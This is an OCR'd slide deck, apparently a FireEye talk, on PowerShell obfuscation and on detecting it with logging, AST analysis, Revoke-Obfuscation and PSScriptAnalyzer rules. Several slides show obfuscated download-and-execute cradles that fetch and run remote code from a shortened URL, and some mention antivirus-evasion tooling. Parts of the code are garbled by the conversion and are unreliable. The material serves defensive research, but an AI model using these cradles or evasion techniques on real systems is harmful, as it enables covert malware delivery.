

## #PowerShell Obfuscation – Invocation

- PS> \$expression = (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1t')
- **&\$ExecutionContext InvokeCommand GetCmdlets('I\*e-**E\*')\$expression
- \$ExecutionContext.InvokeCommand.InvokeScript(\$expression)

# #PowerShell Obfuscation – Invocation

- PS> \$expression = (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1t')
- &(GV Ex\*xt).Value.(((GV Ex\*xt).Value|GM)[6].Name).(((GV Ex\*xt).Value.(((GV Ex\*xt).Value|GM)[6].Name)|GM|Where-Object{(Get-ChildItem Variable:\\_).Value.Name-ilike'\*lets'}).Name).Invoke('\*e-Ex\*')\$expression
	- $(Get-Item$  <code>Variable:/E\*onte\*)</code> <code>Value  $\frac{\%}{\%}(GV_{-})$ </code> <code>Value</code> (((Get-Item Variable:/E\*onte\*).Value|GM)[6].Name).(((Get-Item Variable:/E\*onte\*).Value.(((Get-Item Variable:/E\*onte\*).Value|GM)[6].Name)|GM|?{(GV \_).Value.Name-<code>clike'\*k\*ript'})</code>.Name).Invoke(\$expression)}

COPYRIGHT @ 2018, FIREEYE, INC. ALL RIGHTS RESERVED.

## #PowerShell Obfuscation – Invocation

### • Invoke-CradleCrafter invocation options

Choose one of the below Memory\PsWebString\Invoke options to APPLY to current cradle:

- MEMORY\PSWEBSTRING\INVOKE\1
- MEMORY\PSWEBSTRING\INVOKE\2
- MEMORY\PSWEBSTRING\INVOKE\3
- MEMORY\PSWEBSTRING\INVOKE\4
- MEMORY\PSWEBSTRING\INVOKE\5
- MEMORY\PSWEBSTRING\INVOKE\6
- MEMORY\PSWEBSTRING\INVOKE\7
- MEMORY\PSWEBSTRING\INVOKE\8
- MEMORY\PSWEBSTRING\INVOKE\9
- MEMORY\PSWEBSTRING\INVOKE\10
- No Invoke
- PS IEX
- PS Get-Alias
- PS Get-Command
- PS1.0 GetCmdlet
- PS1.0 Invoke
- ScriptBlock+ICM
- PS Runspace
- 
- 
- 
- --> For testing download sans IEX
- --> IEX/Invoke-Expression
- --> Get-Alias/GAL
- --> Get-Command/GCM
- --> \$ExecutionContext...
- --> \$ExecutionContext...
- --> ICM/Invoke-Command/.Invoke()
- --> [PowerShell]::Create() (StdOut)
- Concatenated IEX --> .(\$env:ComSpec[4,15,25]-Join'')
- Invoke-AsWorkflow --> Invoke-AsWorkflow  $(PS3.0+)$

### #PowerShell Obfuscation – Invocation



Obfuscate PowerShell command Tokens **TOKEN** Obfuscate entire command as a String **STRING** 

- **ENCODING** Obfuscate entire command via Encoding
- Obfuscate command args w/Launcher techniques (run once at end) **LAUNCHER**

Invoke-CradleCrafter>

Memory-only remote download cradles

Disk-based remote download cradles

[\*] MEMORY

 $F*1$  DISK

 $\mathbb{I}^*$ 

Ħ

 $\Gamma$ \*1

 $\Gamma^*$ 

 $\Gamma^*$ 

T\*i

Ħ

 $\mathsf{F}^*$ 

 $\Gamma$ \*1

## #PowerShell Obfuscation – Assess Tools

- Assess our tools (to develop detections)
	- PowerShell logging
		- Module
		- Script Block
		- Transcription)
	- AST (Abstract Syntax Tree)
	- PSScriptAnalyzer

**2** DevSec Defense





COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.



### **2** DevSec Defense

о<mark>н</mark>





ScriptRequirements

IScriptExtent

Ast

 $(1,1)-(1,49)$ 

ScriptRequirements

Extent

Parent



### #PowerShell Obfuscation – AST for Detection

• How can we use the AST (Abstract Syntax Tree)?



## #PowerShell Obfuscation – AST for Detection

- How can we use the AST (Abstract Syntax Tree)?
	- Invoke-Rick**AST**ley



### #PowerShell Obfuscation – AST for Detection

- How can we use the AST
	- Extracting features for data science stuff
	- Built corpus of PS scripts
	- Labeled portion of scripts as Obfuscated vs Clean
	- Applied data science techniques to determine which features are most important

COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.





MENU :: Available options shown below:



Revoke-Obfuscation>



### #PowerShell Obfuscation – AST for Detection

PS> Invoke-Expression (New-Object Net.WebClient)."`D`o`wn`l`oa`d`Str`in`g"( 'ht'+'tp: $\setminus$ bit.ly/L3g1t')







### #PowerShell Obfuscation – AST for Detection

### • Revoke-Obfuscation

- White paper:
	- https://www.fireeye.com/blog/threatresearch/2017/07/revoke-obfuscationpowershell.html
- Presentation videos:
	- https://www.youtube.com/watch?v=x97ejtv56xw
- Source code:
	- https://github.com/danielbohannon/Revoke-**Obfuscation**

#### Revoke-Obfuscation: PowerShell **Obfuscation Detection Using Science**

Daniel Bohannon @danielhbohannon | Lee Holmes @Lee\_Holmes

Revoke-Obfuscation is the result of industry research collaboration between Daniel Bohannon - Senior Applied Security Researcher at Mandiant/FireEye, and Lee Holmes - Lead Security Architect of Azure **Management at Microsoft.** 

#### **Background**

By far the most prevalent delivery and execution vehicle for malware in the industry today is basic malicious executables and malicious documents. While not represented accurately by its popularity in the news, a small portion of the current malware ecosystem leverages PowerShell as part of its attack chain. Of malware that uses PowerShell, the most prevalent use is the garden-variety stager; an executable or document macro that launches PowerShell to download another executable and run it.

Despite its relative statistical rarity, development of malicious and offense-focused PowerShell techniques has been a rich field of innovation. Commercial products have started to react to these techniques in several ways. Because they are often delivered as script files, Antivirus vendors have long had the ability to write signatures that block malicious PowerShell scripts. With the release of Windows 10, some vendors have additionally begun to implement support for Windows' Antimalware Scan Interface. This interface gives Antivirus vendors the ability to implement deep content scanning, providing visibility as each stage of malware fetches and dynamically executes new instructions from a remote network location.

In addition to antivirus signatures, many SIEM vendors have started to implement alerting based on command-line parameters that are frequently used in malicious contexts. Palo Alto provides an excellent survey of commonly-used malicious PowerShell command-line arguments in their post, Pulling Back the Curtains on EncodedCommand PowerShell Attacks.

As with any ecosystem, parts of the malicious and offense-focused community have started to adapt their tooling to avoid signature-based detections. Part of this response has come through an increased use of content obfuscation - a technique long employed at both the binary and content level by traditional malware authors.

#### In the Wild: FIN8

One example of threat actors using obfuscation techniques in the wild is FIN8, a financially-motivated targeted attacker. They use a handful of techniques to avoid traditional static detection.

### FireEye (

# #PowerShell Obfuscation – AST for **Evading** Detection

### • How can we use the AST (Abstract Syntax Tree)?

- **PSAmsi** (@cobbr\_io)
- Uses AST to minimally obfuscate PowerShell scripts to evade specific A/V signatures



T104 PSAmsi An offensive PowerShell module for interacting with the Anti Malware Scan Interface in W

# #PowerShell Obfuscation – PSScriptAnalyzer for Detection

- How can PSScriptAnalyzer help us detect minimal obfuscation?
	- In-depth signatures targeting specific AST node types, relationships, etc.

### • **Measure-TickUsageInMember**

```
# Finds MemberExpressionAst nodes that contain one or more back ticks.
\lceilScriptBlock\rceil $predicate = {
    param ([System.Management.Automation.Language.Ast] $Ast)
    $targetAst = $Ast -as [System.Management.Automation.Language.MemberExpressionAst]
    if ($targetAst)
        if ($targetAst Member.Extent.Text -cmatch ''')
            return Strue
```
# #PowerShell Obfuscation – PSScriptAnalyzer for Detection

- How can PSScriptAnalyzer help us detect minimal obfuscation?
	- In-depth signatures targeting specific AST node types, relationships, etc.

### • **Measure-NonAlphanumericUsageInMember**

```
# Finds MemberExpressionAst nodes that contain non-alphanumeric characters.
[ScriptBlock] $predicate = {
    param ([System.Management.Automation.Language.Ast] $Ast)
    $targetAst = $Ast - as [System.Management.Automation.Language.MemberExpression Ast]if ($targetAst)
        if ($targetAst.Member.Extent.Text.Trim('"''()').TrimStart('$#') -cmatch '[^a-zA-ZO-9\.\s\-_\[\]]')
            return $true
```
# #PowerShell Obfuscation – PSScriptAnalyzer for Detection

### • **PSScriptAnalyzer\_Obfuscation\_Detection\_Rules.psm1**

- Measure-TickUsageInCommand
- Measure-TickUsageInArgument
- Measure-TickUsageInMember
- Measure-NonAlphanumericUsageInMember
- Measure-NonAlphanumericUsageInVariable
- Measure-LongMemberValue
